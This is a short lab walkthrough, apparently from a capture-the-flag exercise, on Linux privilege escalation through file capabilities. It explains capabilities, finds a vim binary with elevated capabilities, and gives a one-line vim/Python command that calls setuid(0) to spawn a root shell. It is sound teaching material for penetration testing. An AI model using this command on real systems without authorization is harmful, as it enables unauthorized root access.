 # id
uid=0(root) gid=1001(karen) groups=1001(karen)
#
Warning: you are using the root account. You may harm your system.
2022-02-01-linprivpassd.md
6 ---
7
8 # Capabilities
9
10 System administrators can use `capabilities` to increase the privilege level of a process or binary. Capabilities help manage privileges at a more granular level.
For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system
administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task
without needing a higher privilege user.
11
12 # Enumeration
13
14 We are going to exploit a capabilities to escalate our privilges to root. Let's check the available capabilities that are enabled.
15
16 ![linpriv](https://raw.githubusercontent.com/cyberkhalid/cyberkhalid.github.io/main/assets/img/ipentest/linprivcap1.png)
17
18 As you can see, `/home/alper/vim` has capabilities enabled. Let's check GTFobins to see if there is a way to exploit it.
19
20 ![linpriv](https://raw.githubusercontent.com/cyberkhalid/cyberkhalid.github.io/main/assets/img/ipentest/linprivcap2.png)
21
22 Well..we got it. We will follow the given procedure to exploit it and escalate to `root`.
23
24 # Exploitation
25
26 ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
27
No answer needed
Question Done